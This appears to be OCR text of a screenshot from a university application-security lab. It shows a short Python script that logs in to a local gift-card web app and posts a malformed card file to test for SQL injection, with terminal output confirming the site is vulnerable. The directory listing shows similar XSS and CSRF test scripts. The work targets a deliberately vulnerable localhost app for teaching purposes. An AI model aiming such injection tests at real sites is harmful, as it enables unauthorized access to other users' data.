 Activities
Terminal
Mar 29 6:45 PM
nyuappsec@ubuntu: ~/AppSec2
import requests
import json
#we can open directly from the JSON card file
f = open('gip200-sqli.gftcrd')
cardfile = json.load(f)
indexUrl = 'http://127.0.0.1/index.html'
loginUrl = 'http://127.0.0.1/login.html'
gift0Url = 'http://127.0.0.1/gift.html'
buyacUrl = 'http://127.0.0.1/useCard.html'
userInfo = {'uname': 'gip200', 'pword': 'aaaaaa'}
#print(cardfile)
s = requests.Session()
cookies = s.cookies
cookies_dict = s.cookies.get_dict()
# try to log in, establish sessionid
l = s.post(loginUrl, data=userInfo, cookies=cookies)
#print("just logged in, heres the cookie: " ,cookies)
for cookie in s.cookies:
    if cookie.name == 'sessionid':
        cookie.secure = 0
        break
# Now we try the exploit to the buycard, posting the malformed card
g = s.post(buyacUrl, data=cardfile, cookies=cookies)
#check if the output string proves it is vulnerable
#print(g.text)
if g.text.find("Card object (administrator)") !=-1:
        print("Vulnerable to SQLi!")
else:
        print("Not SQLi Vulnerable.")
"gip200-sqli.py" 39 lines, 1002 characters written
nyuappsec@ubuntu: ~/AppSec2/GiftcardSite
Forbidden (CSRF cookie not set.): /login.html
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu:~/AppSec2$
nyuappsec@ubuntu:~/AppSec2$
nyuappsec@ubuntu:~/AppSec2$
nyuappsec@ubuntu:~/AppSec2$
nyuappsec@ubuntu:~/AppSec2$ ls
GiftcardSite gip200-sqli.py gip200-xss.py newcard.gftcrd
gip200-csrf.py gip200-xss2.py gip200-xss.py.1b README.MD
gip200-sqli.gftcrd gip200-xss3.py gip200-xss.py.bak Report
nyuappsec@ubuntu:~/AppSec2$ python3 gip200-sqli.py
Vulnerable to SQLi!
nyuappsec@ubuntu:~/AppSec2$
Co
S XHR
html
Colorlib
4 requests 16.50 KB /